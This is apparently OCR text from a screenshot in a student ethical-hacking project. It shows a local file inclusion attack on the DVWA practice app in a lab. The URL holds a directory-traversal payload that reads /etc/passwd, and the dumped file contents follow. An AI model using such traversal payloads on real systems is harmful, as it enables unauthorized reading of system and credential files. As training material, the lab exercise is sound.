 Damn Vulnerable Web Ap
192.168.170.131/dvwa/vulnerabilities/fi/?page=../../../../etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/
bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/
syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/
sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali